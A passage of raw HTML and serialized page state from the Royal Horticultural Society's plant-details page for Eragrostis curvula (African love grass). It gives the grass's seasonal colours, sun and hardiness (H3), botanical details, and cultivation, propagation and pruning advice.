table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-grey u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Grey </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-silver u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Silver </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H3</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Poaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Tufted</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Eragrostis can be annual or perennial grasses with linear leaves and dense branched flowering panicles in summer and autumn</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>S&amp;Tropical Africa</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in medium to light, moderately fertile soil in a warm, sunny site. In colder areas may need some <a href="https://www.rhs.org.uk/prevention-protection/preventing-winter-damage">winter protection</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed sown in pots in a cold frame in spring or by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> in early summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Cut back old stems to the ground in early spring before growth resumes</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/86011/i-eragrostis-curvula-i/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/86011/i-eragrostis-curvula-i/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:56:43 GMT"],"content-length":["1928"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/86011/i-eragrostis-curvula-i/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/86011/i-eragrostis-curvula-i/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/86011?":{"body":{"id":86011,"synonyms":[{"id":182280,"name":"\u003Cem>Eragrostis\u003C/em> aff. \u003Cem>chloromelas\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Eragrostis curvula|African love grass|weeping love grass","autoCompleteFieldList":["Eragrostis curvula","weeping love grass"],"semanticSearchField":"Botanical name: Eragrostis curvula. Preferred Common Name: African love grass. Also known as: weeping love grass. Family: Poaceae. Genus: Eragrostis. Description: A deciduous perennial grass forming a dense clump of rough, dark green, linear leaves, with large arching panicles of grey-green spikelets in summer. Genus information: Eragrostis can be annual or perennial grasses with linear leaves and dense branched flowering panicles in summer and autumn. Cultivation: Grow in medium to light, moderately fertile soil in a warm, sunny site. In colder areas may need some winter protection. Characteristics: plant type: Grass-like, height: 1-1.5 metres, spread: 0.5-1 metres, 